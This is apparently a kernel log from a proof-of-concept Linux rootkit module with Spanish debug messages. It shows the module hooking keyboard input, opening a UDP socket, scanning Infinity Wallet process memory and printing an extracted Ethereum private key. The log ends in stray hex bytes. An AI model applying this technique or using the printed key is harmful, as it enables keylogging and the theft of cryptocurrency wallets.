 [22nov 21:28] Hello, world
[  +0,000206]  rootkit: lkm_init(): Hello, world desde pr_info
[  +0,000008]  rootkit: create_socket_UDP(): Socket creado
[  +0,000001]  rootkit: connect_keyboard_notifier(): Connect keyboard notifier sucesfully
[  +0,000002]  rootkit: createDevice(): dummy_char major number = 243
[  +0,000001]  rootkit: createDevice(): dummy_char minor number = 0
[  +0,000073]  rootkit: createDevice(): dummy char module loaded
[  +0,000002]  rootkit: pocInifnityWallet(): Buscando InifityWallet
[  +0,000019]  rootkit: pocInifnityWallet(): PID 883
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 883
[  +0,000003]  rootkit: getPrivateKey(): Error en la pagina Itereaccion
[  +0,000002]  rootkit: pocInifnityWallet(): PID 886
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 886
[  +0,000001]  rootkit: getPrivateKey(): Error en la pagina Itereaccion
[  +0,000001]  rootkit: pocInifnityWallet(): PID 887
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 887
[  +0,000002]  rootkit: getPrivateKey(): Error en la pagina Itereaccion
[  +0,000001]  rootkit: pocInifnityWallet(): PID 889
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 889
[  +0,000002]  rootkit: getPrivateKey(): Error en la pagina Itereaccion
[  +0,000001]  rootkit: pocInifnityWallet(): PID 1008
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 1008
[  +0,000002]  rootkit: getPrivateKey(): Error en la pagina Itereaccion
[  +0,000001]  rootkit: pocInifnityWallet(): PID 1012
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 1012
[  +0,000001]  rootkit: getPrivateKey(): Error en la pagina Itereaccion
[  +0,000001]  rootkit: pocInifnityWallet(): PID 1040
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 1040
[  +0,000003]  rootkit: getPrivateKey(): Ejecutando lecturas en: 00002e6e0008b671
[  +0,000002]  rootkit: getPrivateKey(): 2447
[  +0,000002]  rootkit: getPrivateKey(): 0000000671
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 1
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 2
[  +0,000000]  rootkit: findPattern(): Coincidencia numero: 3
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 4
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 5
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 6
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 7
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 8
[  +0,000000]  rootkit: findPattern(): Coincidencia numero: 9
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 10
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 11
[  +0,000001]  rootkit: findPattern(): Coincidencia numero: 12
[  +0,000001]  rootkit: findPattern(): Patron detectado
[  +0,000001]  rootkit: findPattern(): Clave privada cartera de ethereum: 43eb29aea83133892e2a25b0918cc915e0dea3be377a829960eea254d16c3824
[  +0,000001]  rootkit: pocInifnityWallet(): PID 1041
[  +0,000647]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 1041
[  +0,000003]  rootkit: getPrivateKey(): Error en la pagina Itereaccion
[  +0,000001]  rootkit: pocInifnityWallet(): PID 1215
[  +0,000001]  rootkit: pocInifnityWallet(): Infinity Wallet encontrado pid 1215
08 00
02 00
01 00
00 00
00 00
33 31
38 63
37 61
36 63
00 00
00 00
13 00
00 00
ors